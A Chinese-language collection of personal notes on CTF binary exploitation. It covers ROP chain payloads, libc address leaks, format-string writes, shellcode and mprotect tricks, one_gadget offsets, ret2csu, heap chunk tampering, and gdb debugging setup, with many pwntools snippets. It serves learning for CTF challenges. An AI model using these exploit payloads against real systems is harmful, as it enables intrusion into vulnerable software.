
# <center>PWN 小技巧 </center>
# 1.64 位程序与 32 位程序 payload
64 位程序 payload 要先用 pop_rdi 覆盖 ret 然后依次是 调用函数的参数,调用函数本身,最后是返回地址(32 位程序传参不需要用寄存器)
32 位程序是调用函数 先函数本身 ,然后是函数返回地址,再是参数,然后接着是函数本身再是返回地址,最后是参数.... 这种循环(返回地址可以用 pop_ret 这种代替)
payload=b"\x00"*(0x50+8)+p64(rdi_ret)+p64(put_got)+p64(put_plt)+p64(0x4009A0) |
先是垃圾字符,然后pop_rdi,接着put_got是利用执行put_plt泄露的地址,最后是返回地址
**2025 更新:**32 位程序调用多个函数时,第一个函数的返回地址是第二个函数的地址,然后是第一个函数的参数,第二个函数的参数,如:
payload=b"b"*(0x6c+4)+p32(gets)+p32(system)+p32(bss)+p32(bss) | |
#gets 是第一个返回地址,system 是 gets 的返回地址,第一个 bss 是 gets 的参数(也是 system 的返回地址但不影响),第二个 bss 是 system 的参数 |
# 32 位程序寄存器传参:
先函数,再寄存器,再参数 (ctfshow55)
payload1=b"a"*(0x2c+4)+p32(ret)+p32(flag_func1)+p32(flag_func2)+p32(rbx_ret)+p32(0xacacacac)+p32(flag)+p32(rbx_ret)+p32(0xbdbdbdbd) |
这里 flag_func1 没有参数
一般方式传参:
payload1=b"a"*(0x2c+4)+p32(flag_func1)+p32(flag_func2)+p32(flag)+p32(0xacacacac)+p32(0xbdbdbdbd) |
# 2. 注意栈对齐(Ubuntu18 以上格外注意)
在 ubuntu18 版本 64 位程序在执行 system 函数时会要求 16 字节对齐也就是地址最低位为 0,而 64 位程序地址结尾为 0 或 8 , 所以当 system 地址为 8 时只要地址 + 8 即可,所以一般前面会有个 ret 来保持栈对齐
产生这个问题的原因是在执行 system 时,里面的 movaps 指令,该指令要求内存地址要 16 字节对齐,也就强迫地址以 0 结尾(如:存放 system 的 地址 为 0x7ffe8a3625f0 )
https://www.cnblogs.com/ZIKH26/articles/15996874.html
# 3. 泄露的函数接收时,需要看其最后返回地址的函数是否有输出字符串,如有则先接收返回地址输出的字符串
payload=b"\x00"*(0x50+8)+p64(rdi_ret)+p64(put_got)+p64(put_plt)+p64(返回地址) | |
p.sendlineafter("Input your Plaintext to be encrypted\n",payload) | |
p.recvline() #返回地址中输出的字符串 | |
p.recvline() #返回地址中输出的字符串 | |
puts=u64(p.recvuntil(b'\n')[:-1].ljust(8,b'\0')) #ljust 在原字符串后添加 | |
puts=u64(p.recvuntil(b"\x7f")[-6:].ljust(8,"\x00")) | |
接收最好用这个 puts=u64(p.recv(6).ljust(8,b'\x00')) | |
puts=u32(p.recvuntil('\xf7')[-4:]) |
【有时会直接输出地址以 16 进制形式,我们要直接进行接收】
例一、
printf("Yippie, lets crash: %p\n", s); // 例如这种输出 |
接收方式:
stack=int(p.recv(10),16) #接收回显的参数在栈上的地址,长度是 10,以 16 进制表示 |
例二、
__isoc99_scanf("%6s", format); // 此处输入的是 %7$p 泄露偏移为 7 的地方的值 | |
printf(format); // 打印上面泄露的值 |
接收
p.recvuntil(b"0x") #原本输出值为 0x76d7e5e9e493e00 | |
stroy=int(p.recv(16),16) #以 16 进制接收 16 个字符 |
例三、
printf("We need to load the ctfshow_flag.\nThe current location: %p\n", v3); |
接收: addr=int(p.recv(10),16) // 这里的字节数是调试输出数出来的
# 4. 有时接收不能用 u64 (p.recv ()), 会出错,利用 u64 (p.recvuntil (b'\n')[:-1].ljust (8,b'\0'))
# 5. 遇到要绕过 strlen 函数要绕过时用 b"\x00" 截断
# 6. 系统调用是调用 execve ("/bin/sh",NULL,NULL)【平常调用为 system ("/bin/sh")】
32位程序系统调用号用 eax 储存, 第一 、 二 、 三参数分别在 ebx 、ecx 、edx中储存。 可以用 int 80 汇编指令调用()
当eax=11时即为系统调用号调用命令execve,参数"/bin/sh"赋给ebx

64位程序系统调用号用 rax 储存, 第一 、 二 、 三参数分别在 rdi 、rsi 、rdx中储存。 可以用 syscall 汇编指令调用
【利用 ROPgadget 的命令可以直接构造出一个系统调用 ropchain】
ROPgadget --binary rop --ropchain

使用方式:将这段代码复制过去加上对应个数的 padding 即可, 注意 工具生成的代码和我们日常使用的代码格式和风格上都有一定差距,从 struct 包中导入的 pack 函数也会和 pwntools 中的 pack 起冲突,如果一定要使用 struct 的 pack,就在导入 pwntools 后 再 导入struct ,这样就可以覆盖掉 pack

# 7. 有 mprotect 函数可以改变内存的读写权限(最好修改 bbs 段,其他段的有问题)
mprotect(起始地址,修改内存长度,修改的权限(修改为7) )
指定的内存区间必须包含整个内存页(4k),起始地址必须是页的起始地址(末尾为000),修改区间的长度必须是页的整数倍【4k对应的16进制为0x1000】
mem_addr (起始地址)= 0x80EB000 mem_size(内存长度) = 0x1000 mem_proc(权限) = 0x7 【32位程序时也可以找任意三个寄存器来传参(如pop ebx;pop exi;pop ebp;ret),为了控制后续的返回地址】
在可以利用执行shellcode时可以用,修改一个位置可执行,然后调用read存入shellcode加以执行
payload=b"a"*0x2d
payload+=p32(mprotect)+p32(pop_ret)+p32(plt_got)+p32(0x100)+p32(0x7)
此处没有覆盖ebp,因为查看汇编ebp还未入栈,所以直接覆盖ret,后面的为调用3个寄存器
payload+=p32(read)+p32(pop_ret)+p32(0)+p32(plt_got)+p32(0x100)+p32(plt_got)
返回地址为read,
此处调用顺序为 执行函数,寄存器_返回地址,参数,函数返回地址(32位程序下,与一般32位不同,一般不调用寄存器)
# 8.shellcode 编写
用pwntools生成:
shellcode = asm(shellcraft.sh())
shellcode网址(用的时候不知道为什么不行):
[https://www.exploit-db.com/](https://www.exploit-db.com/ "漏洞利用数据库 - 渗透测试人员、研究人员和道德黑客的漏洞利用 (exploit-db.com)")
[http://shell-storm.org/shellcode/index.html](http://shell-storm.org/shellcode/index.html "Shellcodes database for study cases (shell-storm.org)")
# 9.strcmp () 绕过

# str1=str2 时返回 0,一般用这个绕过,也可以用 \x00 截断
# 10.switch () 语句
switch(表达式){
case 常量表达式1: 语句1;
case 常量表达式2: 语句2;
…
case 常量表达式n: 语句n;
default: 语句n+1;
}
# 将表达式的结果与常量表达式依次比较直到相同
# 11. 栈溢出注意输入的 payload 是不是再栈上,有时不是输入在栈上,后面可能会调用 strcpy (),此时可能会将输入的 payload 复制到栈上,需要按照复制后的栈填充垃圾字符等等
# 12. 整数溢出漏洞(比大小绕过判断),
无符号整型 unsigned int 遇到 -1 时会将 -1转化为该无符号整型的最大值
unsigned int ( -1 )=max unsigned int
int (-1)= -1
输入无符号整型时应该输入字符串(”-1“),不能是(b”-1“)
# 13. 格式化字符串漏洞(不仅仅用来泄露 canary,还可以改变地址内的值)
payload=pwnme地址(32位是4字节)+b"a"*4+b"%10$n" | |
有printf(buf)会将输入的payload存入buf偏移为10的地方(该偏移需要利用aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p查看),并且将%10$前面的八字节大小视作8存入该地址 | |
#格式化字符串格式: | |
%[paremeter] type | |
paremeter: | |
n$:获取格式化字符串中的指定参数(n是栈上相隔多少个的4/8字节地址),n$的形式,直接指定参数相对于格式化字符串的偏移,可以视作指定数组下标,读取栈上的n+1的参数【与%n区分】 | |
int main() { | |
char a[] = "aaaa"; | |
char b[] = "bbbb"; | |
char c[] = "cccc"; | |
char d[] = "dddd"; | |
printf("%3$s %2$s %1$s", a, b, c); | |
return 0; | |
}#输出 cccc bbbb aaaa | |
type: | |
d/i,有符号整数 | |
u,无符号整数 | |
x/X,16 进制 unsigned int 。x 使用小写字母;X 使用大写字母。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。 | |
o,8 进制 unsigned int 。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。 | |
s,如果没有用 l 标志,输出 null 结尾【字符串】直到精度规定的上限;如果没有指定精度,则输出所有字节。如果用了 l 标志,则对应函数参数指向 wchar_t 型的数组,输出时把每个宽字符转化为多字节字符,相当于调用 wcrtomb 函数。 | |
c,如果没有用 l 标志,把 【int 参数转为 unsigned char 型】输出;如果用了 l 标志,把 wint_t 参数转为包含两个元素的 wchart_t 数组,其中第一个元素包含要输出的字符,第二个元素为 null 宽字符。 | |
p, void * 型,输出对应变量的值。printf(“%p”,a) 用地址的格式打印变量 a 的值,printf(“%p”, &a) 打印变量 a 所在的地址。 | |
n,不输出字符,但是把已经成功【输出的字符个数】【写入】对应的整型指针参数所指的变量(以16进制方式写入)。 | |
%, ‘%‘字面值,不接受任何 flags, width。(一般是%n,%p等使用) | |
常用%p来泄露地址,使用%n来实现向指定地址写入数据(4字节),我们还通常会使用%hn(2字节),%hhn(1字节),%lln(8字节)进行写入 | |
#任意地址泄露: | |
这时候,如果我们配合`%数字$s`#数字 $,偏移量:数字,以字符串形式输出 | |
#任意地址写: | |
输入`%数字c%数字$n`#第一个 `数字 c` 无符号 char 型,【%200c 表示总共输出 200 个字符,如果不足 200 个则在前面补上空字符】,n 就是写入,%5$n 是写入第 5 个常数,b'%11$n' , 将 4 (`%、1、1、$` 四个) 写入偏移 11 的地方 |
# fmtstr_payload 是 pwntools 里面的一个工具,用来简化对格式化字符串漏洞的构造工作。
可以实现修改任意内存
fmtstr_payload (offset, {printf_got: system_addr})(偏移,{原地址:目的地址})
fmtstr_payload(offset, writes, numbwritten=0, write_size=‘byte’) | |
第一个参数表示格式化字符串的偏移; | |
第二个参数表示需要利用%n写入的数据,采用字典形式,我们要将printf的GOT数据改为system函数地址,就写成{printfGOT:systemAddress};本题是将0804a048处改为0x2223322 | |
第三个参数表示已经输出的字符个数,这里没有,为0,采用默认值即可; | |
第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte,即按hhn写。 | |
fmtstr_payload函数返回的就是payload | |
#常用形式:fmtstr_payload (offset,{address1:value1}) | |
payload=fmtstr_payload(6,{printf_got:system}) | |
p.sendline(payload) | |
p.sendline("/bin/sh\0") | |
#自动获取偏移: | |
def get_vuln_offset(payload): | |
p.sendline(payload) | |
info = p.recv() | |
return info | |
vuln_offset = FmtStr(get_vuln_offset).offset | |
log,info("vuln_offset => %s" % hex(vuln_offset)) |
http://t.csdn.cn/1sJDx
# 14.echo flag 【system("echo flag")】
输出字符串,后面跟什么就输出什么,这里输出"flag"
# 15.val=atoi(str)
将str转为整数型字符串,当第一个字符不能识别为数字时,函数将停止读入输入字符串
str="987654" ,val=(int)987654
str="abc" , val=0
# 16. (char*)malloc(x*sizeof(char))
分配x字节连续的空间,从堆空间中分配,返回值为分配空间的首地址
# 17.32 位程序构造 rop 链时
因为32位程序是用栈来传参,调用函数返回地址在前参数在后,所以顺序应当为 :
函数1+函数2+函数3+函数1的参数+函数2的参数+函数3的参数
# 18. 修改 glibc 版本(ldd --version 查看当前版本)
当本地 glibc 版本不同会导致堆的地址不同等问题(glibc2.26 版本之后会出现一个新的 TcacheBin,导致释放的 chunk 不会先进入 fastbin 中)
patchelf --set-interpreter ~/pwn/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so --set-rpath ~/pwn/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ ~/Downloads/buuctf/babyheap_0ctf_2017 | |
#修改链接库 | |
patchelf --set-interpreter ~/pwn/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so --set-rpath ~/Tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ ~/Desktop/gujianshan/uaf/uafNote | |
# patchelf --set-interpreter 链接库 (一般是 ld-2.23.soz) --set-rpath 链接库路径 二进制程序 | |
# patchelf --set-interpreter ./libc-2.23.so --set-rpath ./ ./ret |
进入到 /pwn/glibc-all-in-one (自己的目录下),cat list

用 ./download 下载我们需要的版本

使用上面的命令换版本即可
【下载不超过请换源,vim download, 注释掉清华源,放出官方源】
# 19. 关于 malloc_hook
malloc_hook 指向的地址不为空时则执行其指向的函数,可以以此来 gadget(配合 one_gadget 使用)
malloc_hook=main_arena-0x10
一般:
fake_chunk=mian_arena-0x33
所以 malloc_hook=fake_chunk+0x23
# 20. 使用 one_gadget 工具来得到 getshell 的函数地址(在对应的库目录下使用)
该工具是基于对应的库来查找的,所以使用时 真正地址为 libc_base + 地址, 下面的需要让 rax 满足对应的要求
one_gadget 对应的库
(例如:one_gadget libc-2.23.so , 得到如下结果)

https://www.cnblogs.com/unr4v31/p/15173811.html
https://xz.aliyun.com/t/2720
one_gadget,这里记一下比较常用的(libc2.23-0ubuntu11.2 版本已经不在使用):
og1=[0x45216,0x4526a,0xf02a4,0xf1147] #libc2.23-0ubuntu11.2
og2=[0x45226,0x4527a,0xf0364,0xf1207] #libc2.23-0ubuntu11.3
下面是利用 read 与 gadget 地址的关系爆破修改(1/16 概率)
https://bbs.kanxue.com/thread-261112.htm
# 21. 查询程序对应 glibc 版本
https://www.ngui.cc/el/3327783.html?action=onClick
https://bbs.kanxue.com/thread-269155.htm
ldd 程序名 //用ldd命令查看当前对应glibc版本
1.ubuntu 16 环境(glibc 2.23~glibc 2.26)
2.ubuntu18ubuntu20 环境(glibc2.26glibc2.32)
机制更新
(1) 在 glibc2.26 之后堆管理器中加入了 tcachebin,tcachebin 是 glibc 2.26 版本引入的一种优化机制,用于管理小型内存块的缓存,以加速内存分配和释放的性能。在 tcachebin 中每种大小的堆块最多只能存放 7 个。
加入了 tcachebin 后,释放的堆块就会优先进入 tcachebin 中,只有当释放的堆块是一个 large bin chunk (大小大于 0x410),或者 tcachebin 对应大小的堆块已经满 7 个时才会置入 fastbin 或 unsortedbin 中
(2) 在加入了 tcachebin 后堆管理器在初始化时会先 malloc 一块大小为 0x251 的堆块存放 tcachebins 中指针
利用方式(要想堆块释放后进入 unsortedbin 中就要绕过 tcachebin,由于程序有堆块申请数量限制难以填满 tcachebin 所以选择 free 一个大小大于 0x410 的堆块)
# 22.fopen("arg1","arg2")
arg1 为打开文件名,arg2 为打开文件的访问模式(读写等方式)
文件不存在则返回 NULL
# 23.gdb 本地调试
from pwn import * | |
p=process('./ez_pz_hackover_2016') | |
context.log_level='debug' | |
gdb.attach(p) ## 会在此处再打开一个终端 | |
# 'b *0x8048600' ## 在该终端下设置对应断点(要设置在对应函数结束之前),设置完后必须在新终端按下 “c” 来继续进行,再在旧终端里按下回车 | |
#gdb.attach (p,'b *0x8048600')#【2025 更新,利用 gdb 动调,在 0x8048600 处下了个断点】 | |
p.recvuntil('crash: ') | |
stack=int(p.recv(10),16)#接收 s 在栈上的地址 | |
payload='crashme\x00'+'aaaaaa'#crashme\x00 绕过 if 判断 | |
pause() #必须要在发送的 payload 前面,不然直接发送结束无法查询了【2025 更新,加入在输入函数之后地址的断点后可以在 send 后 pause (),pause () 是 linxu 下的暂停程序命令】 | |
p.sendline(payload) | |
pause() #必要的,不能少 |
此处的重点就是在发送 payload 前加入 gdb.attach(p) 和 pause ,发送 payload 后加入 pause() ,然后在产生的新终端内设置断点(也可以在前面直接设置断点: gdb.attach(p,"b *0x8048600") )
然后新终端内输入 c 继续执行,旧终端内按下回车便可以进行查询得到相应的栈情况
不知道为什么要加入两个 pause() 才行,前面一个防止程序直接发送结束,无法加入断点;后面一个不加入会导致无法读取栈的情况(程序貌似没有运行结束,个人猜测是设置断点的地方已经不需要栈了)
后面在一个堆题调试,发现只需要通过 gdb.attach (p) 和 pause () 就能调试,但是这不能是最后一步,后面还要有其他的发送内容
puts=u64(p.recv(6).ljust(8,b'\x00')) | |
log.info(hex(puts)) | |
p.recvuntil("OK\n") | |
libc_base=puts-libc.symbols["puts"] | |
system=libc_base+libc.symbols["system"] | |
binsh=libc_base+next(libc.search(b"/bin/sh")) | |
log.info("system:"+hex(system)) | |
log.info("binsh:"+hex(binsh)) | |
gdb.attach(p) | |
pause() | |
fill(1,10,aaaa) #这里就是 “其他的发送内容” |
# 24. 命令 readelf -s 程序名
直接在终端上运行命令 readelf -s 程序名 可以查看表项(利用 ida 也可以查看)

# 25.64 位构造 csu

def csu(rbx,rbp,r12,r13,r14,r15,ret): | |
payload=b"a"*(0x80+8)+p64(csu1)+p64(rbx)+p64(rbp)+p64(r12)+p64(r13)+p64(r14)+p64(r15)+p64(csu2) | |
payload+=b"a"*56+p64(ret) | |
p.send(payload) | |
csu(0,1,write_got,8,write_got,1,main_add) #两个必须都是 got 表 |
看到使用 csu 构造 rop,r12 执行的函数必须是在 got 表的地址
# 26.exp 输出我们接收的字符
利用 log.info(hex() )
# 27.prctl-seccomp (沙盒机制)
利用命令 seccomp-tools dump ./程序名 查看哪些函数被禁用了
而我们想要绕过需要利用 orw(open/read/write)组合方式读取 flag
# 28. 汇编指令(JMP,JE,JS,JP,JO,JB)
-
JMP 无条件跳转
-
JE(JZ)条件跳转
当 ZF 标致为 1 的时候发生跳转,为 0 的时候不跳转,可以双击标志位,进行判断
-
JNE(JNZ)条件跳转
当 ZF 标致为 0 的时候发生跳转,为 1 的时候不跳转,可以双击标志位,进行判断
-
JS 条件跳转(JNS 相反操作)
当为整数时,SF 标志位为 0,负数事 SF 标志位为 1,当 SF 为 1 时,JS 发生跳转
-
JP 条件跳转(JNP 反向操作)
当二进制 1 的个数为偶数时,PF 标志位为 1,当二进制 1 的个数为奇数时,PF 标志位为 0,当 PF 标志位为 1 时,JP 发生跳转
-
JO 条件跳转(JNO 反向操作)
当结果溢出了,OF 标志位为 1,JO 会发生跳转,当 OF 标志位为 0 时,JO 不发生跳转
-
JB 条件跳转(JNB 反向操作)
当结果需要借位或者进位的时候,CF 变为 1,当值 1 的时候,JB 发生跳转
-
JBE 跳转
当 CF 或者 ZF 标志位 1 的时候跳转
-
JG 跳转
比较结果为大于时跳转(等于也不行)
-
JL 跳转
比较结果如果小于 (<) 则跳转
-
JLE 跳转
如果小于或等于 (<=) 跳转
https://zhuanlan.zhihu.com/p/611552675
通俗表示:
JE ;等于则跳转
JNE ;不等于则跳转
JZ ;为 0 则跳转
JNZ ;不为 0 则跳转
JS ;为负则跳转
JNS ;不为负则跳转
JC ;进位则跳转
JNC ;不进位则跳转
JO ;溢出则跳转
JNO ;不溢出则跳转
JA ;无符号大于则跳转
JNA ;无符号不大于则跳转
JAE ;无符号大于等于则跳转
JNAE ;无符号不大于等于则跳转
JG ;有符号大于则跳转
JNG ;有符号不大于则跳转
JGE ;有符号大于等于则跳转
JNGE ;有符号不大于等于则跳转
JB ;无符号小于则跳转
JNB ;无符号不小于则跳转
JBE ;无符号小于等于则跳转
JNBE ;无符号不小于等于则跳转
JL ;有符号小于则跳转
JNL ;有符号不小于则跳转
JLE ;有符号小于等于则跳转
JNLE ;有符号不小于等于则跳转
JP ;奇偶位置位则跳转
JNP ;奇偶位清除则跳转
JPE ;奇偶位相等则跳转
JPO ;奇偶位不等则跳转
https://blog.csdn.net/poptar/article/details/111686050
# 30.gdb 查看地址对应值情况
命令 telescope 地址 显示行数 (x/30gx 地址 是详细显示)

# 31.gdb 查看堆块情况
命令 parseheap

# 32. 利用 libc 本地库查询计算地址:
p=process('./pwn77') | |
e=ELF('./pwn77') | |
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") #引入方式,本地调试的话是需要先查看用的自己系统的哪个 libc【用 ldd ./pwn 来查看】 | |
fgetc_got=e.got["fgetc"]#plt 和 got 仍然是程序自己的 | |
puts_plt=e.plt["puts"] | |
libc_base=puts-libc.symbols["puts"] | |
system=libc_base+libc.symbols["system"] | |
binsh=libc_base+next(libc.search(b"/bin/sh")) #这里一定要转化为字节,不然会报错 | |
log.info("system:"+hex(system)) | |
log.info("binsh:"+hex(binsh)) |
泄露的地址(64 位):

程序调用的本地 libc 查看:

# 33.malloc 返回值的指针指向 data 域
unsigned long *p1=malloc(0x400); // 申请了一个大 chunk | |
free(p1); // 释放后先进入 unsorted 然后根据情况进入 largebin 中【大于 512 (1024) 字节】(进入 smallbin 是 size 小于 0x3f0,大于 0x3f0 就进入 largebin) | |
p1[-1]=0x3f1 // 修改 size 域(p1 指向 data 域) | |
p1[0]=0; // 修改 fd | |
p1[1]=0x7fffffff df18; // 修改 bk | |
p1[2]=0; // 修改 fd_nextsize | |
p1[3]=0x7fffffff df10; // 修改 bk_nextsize |

# 34. 查看 GLIBC 版本
通过给定的 libc 文件查看 strings libc.so.6 | grep "GLIBC"

# 35. 字节相加:

可发现将加入的字节放入数列后面
# 36.puts 与 printf (覆盖结尾空字符可以造成泄露)
puts 函数是 C 语言标准库中的一个函数,用于输出一个字符串并在结尾加上一个 换行符('\n') 。
当 puts 函数 遇到 字符串结尾的 空字符('\0') 时,它会 停止输出 ,因为空字符是 C 语言中字符串的结束标志, 意味着可以覆盖原本的空字符来泄露后面的内容
printf 函数:
在 C 语言中,printf 默认会在输出的末尾 自动添加换行符 。如果想避免这个行为,可以使用 %s 格式说明符来输出 字符串 ,并且在最后 不添加 换行符。例如:
printf("%s", "Hello World");
这样就能在输出 Hello World 后不换行。
使用 printf 函数输出一个 字符数组 时,它会从数组的开头开始扫描,直到遇到一个值为 \0 的字符为止,然后停止输出
也就是说 printf(%s,a) 会输出 a 字符串直到遇到 空字符
【sendline 送出去我们的 payload, 因为 sendline 的特性最后在末尾会补充上 \00, 这样的话就进行 \00 截断了,也就无法泄露值了】
# 37.gdb 调试源码(调试时显示对于的源代码)
再根目录下用 vim .gdbinit
原来的:
source /home/pwn/pwn/pwndbg/gdbinit.py
source ~/pwn/Pwngdb/pwngdb.py
source ~/pwn/Pwngdb/angelheap/gdbinit.py
define hook-run
python
import angelheap
angelheap.init_angelheap()
end
end
添加一个 dir 调试函数的所在目录 (不包含函数本身)
该目录利用 pwd 命令查看 (以 malloc.c 为例)


然后 gdb 继续调试 elf 程序即可,等进入你装载进去的文件之后,就会自动展示 glibc 源代码,调试对应的版本的 elf 文件的程序会显示源码
# 38.lea 指令
lea:
load effective address , 加载有效地址,可以将有效 地址传送到指定的的寄存器 。指令形式是从存储器读数据到寄存器,效果是将存储器的有效地址写入到目的操作数,简单说,就是 C 语言中的”&”
https://ayesawyer.github.io/2019/02/14 / 汇编指令的积累 /
# 39.cdqe 指令
符号拓展指令 CBW、CWD、CDQ、CWDE、CDQE
符号拓展指令,使用符号位拓展数据类型。
cbw 使用al的最高位拓展ah的所有位
cwd使用ax的最高位拓展dx的所有位
cdq使用eax的最高位拓展edx的所有位
cwde使用ax的最高位拓展eax高16位的所有位
cdqe使用eax的最高位拓展rax高32位的所有位
下面的例子说明了拓展的用法,是用最高位(转为二进制的最高位)来填充高位(0x7F= 0111 1111 , 所以拓展的高位都是 0;0x80= 1000 0000 ,所以拓展的高位都是 1(十六进制就成为了 FFFF))
mov al, 7Fh
cbw
PrintHex ax ;007F
mov al, 80h
cbw
PrintHex ax ;FF80
;CWDE
mov ax, 7FFFh
cwde
PrintHex eax ;00007FFF
mov ax, 8000h
cwde
PrintHex eax ;FFFF8000
# 40.movzx 指令(与 cdqe 类似但是不考虑符号位拓展)
movzx 是将源操作数的内容拷贝到目的操作数,并将该值用 0 扩展至 16 位或者 32 位。但是它只适用于无符号整数。 他大致下面的三种格式
movzx 32位通用寄存器, 8位通用寄存器/内存单元
movzx 32位通用寄存器, 16位通用寄存器/内存单元
movzx 16位通用寄存器, 8位通用寄存器/内存单元
汇编语言数据传送指令 MOV 的变体。无符号扩展,并传送
例子:
mov eax, 0x00304000h
movzx eax, ax
PrintHex eax; 0x00004000h
mov eax, 0x00304000h
movzx eax, ah
PrintHex eax; 0x00000040h
mov BL,80H
movzx AX,BL
PrintHex AX;0X0080H
//由于BL为80H,最高位也即符号位为1,但在进行无符号扩展时,其扩展的高8位均为0,故赋值AX为0080H
00304000h 存放在内存为 (//00 40 30 00 小端序) ,在寄存器中是正常顺序
# 41. 要执行的 shellcode 第一个命令不能为 0 【pwn66】
在一些过滤条件里 shellcode 需要第一个字节为 \x00 才能绕过检测,这种情况下,需要让第一个 字节 为 0,第二个字节为 有效 的字节(为了和第一个字节组成 有效 汇编指令), 一般情况下, \x00B 后加一个字符,对应一个汇编语句(所以我们可以通过 \x00B\x22、\x00B\x00 、\x00J\x00 等等来绕过第一个字节为 \x00 的检测)
还可以查找第一个字节为 0x00 的汇编指令
from pwn import * | |
from itertools import * | |
import re | |
for i in range(1,3): | |
#这里先一个 for 循环,里面嵌套了一个迭代,里面是组合一个字节或者两个字节长度(i 决定),赋值给 j | |
for j in product([p8(k) for k in range(256)],repeat=i): | |
payload=b'\x00'+b"".join(j)#Python join () 方法用于将序列中的元素以指定的字符连接生成一个新的字符串。 | |
p=disasm(payload)#pwntools 将机器码转为汇编(asm 是汇编转机器码) | |
if( | |
p !=" ..." | |
and not re.search(r"\[\w*?\]",p) #正则过滤,过滤 | |
and ".byte" not in p): | |
print(p) | |
#input() |

过滤掉包含形如 [\w*?] 的内容可能是为了避免使用包含内存地址或变量名的指令序列。
正则表达式模式 r"[\w*?]" 匹配形如 [...] 的内容,其中 [] 表示方括号,\w 表示匹配任意字母、数字或下划线的字符,*? 表示非贪婪匹配,即尽可能少地匹配字符
# itertools --- 为高效循环而创建迭代器的函数
https://docs.python.org/zh-cn/3/library/itertools.html
repeat () //elem [,n] //elem, elem, elem, ... 重复无限次或 n 次
如:
repeat(10, 3) --> 10 10 10

re.search () 是 Python 中 re 模块提供的函数之一,用于在字符串中搜索匹配指定模式的子串。
# re.search (pattern, string) 接受两个参数:
pattern:要匹配的正则表达式模式。
string:要在其中搜索匹配的字符串。
函数返回一个匹配对象(Match object),如果找到匹配的子串,则可以使用匹配对象的方法和属性来获取有关匹配的信息。
在给定的代码中,re.search () 用于检查反汇编结果字符串是否匹配特定的模式。具体而言,它使用正则表达式模式来搜索字符串 res 中是否存在满足以下条件的子串:
子串不包含 "[...]" 形式的内容,即不包含方括号中的任何单词。
子串不包含 ".byte"。
# 42. __isoc99_scanf("%p", &v5); 作用
这里是让我们输入一个 地址 进去,后面的 v5(); 是在执行该地址的命令
# 43. 汇编 nop 指令 (ctfshow 67)
空操作指令指令格式:NOP
x86 CPU 上的 NOP 指令实质上是 XCHG EAX, EAX(操作码为 0x90)
说明:NOP是英语“No Operation”的缩写。NOP无操作数,所以称为“空操作”。
执行NOP指令只使程序计数器PC加1【让eip+1】,所以占用一个机器周期。实例:MOVLW 0xOF ;送OFH到W MOVWF PORT_B ;W内容写入B口 NOP ;空操作 MOVF PORT_B,W ;
# 44. 遇到这种输入地址 __isoc99_scanf("%p", &v5);
__isoc99_scanf("%p", &v5); | |
v5(); |
这种输入地址直接发送: hex(addr) ,不再进行 p32/p64 转化
但是是 % s 时仍然需要转化
# 45. 函数需要返回地址和不需要返回地址的区分
我们在用 ret 覆盖时,如果是用 plt 表的地址覆盖,就需要返回地址,因此在限制了字节数时,不能调用 plt 因为 plt 需要返回值,但如果程序中有现成的 call 函数(如 system(echo 'ok')有 call system,需要参数)就可以不用返回值了,因为它会自己把下一条指令给压进去(这里直接用 call system 的地址即可)
# 46. 关于 malloc
调用 malloc (64) 后缓冲池大小从 0 变成了 0x20ff8,将 malloc (64) 改成 malloc (1) 结果也是一样,只要 malloc 分配的内存数量不超过 0x20ff8,缓冲池都是默认扩充 0x20ff8 大小
值得注意的是如果 malloc 一次分配的内存超过了 0x20ff8,malloc 不再从堆中分配空间,而是使用 mmap () 这个系统调用从映射区寻找可用的内存空间
# 47 关于 ebp 和 esp 内存放的值:
(1)ESP:栈指针寄存器 (extended stack pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个 栈帧的栈顶 。
(2)EBP:基址指针寄存器 (extended base pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个 栈帧的底部 。
https://blog.csdn.net/yu97271486/article/details/80425089
# 48. 查看输入的数据与 ebp 的偏移
在要知道与 ebp 的偏移,就需要进行动态调试【动态调试要 start 进入输入完后直接查看栈,不然利用 r 输入完后查看会被改变】:
首先查看 buf 的地址 (一步一步进入到 read 处):

输入 aaaa 查看栈:

对于这里 ebp 0xffffd008 是当前函数的 ebp,框里的是 main 的 ebp,要通过 main 的 ebp 函数来计算(因为泄露的是 main 函数的 ebp 地址)
最后偏移:

# 49.python 进行 base64 加密(pwn76)
base64 要加入库 import base64 ,然后加密为 base64.b64encode(payload)
# 50. 多线程
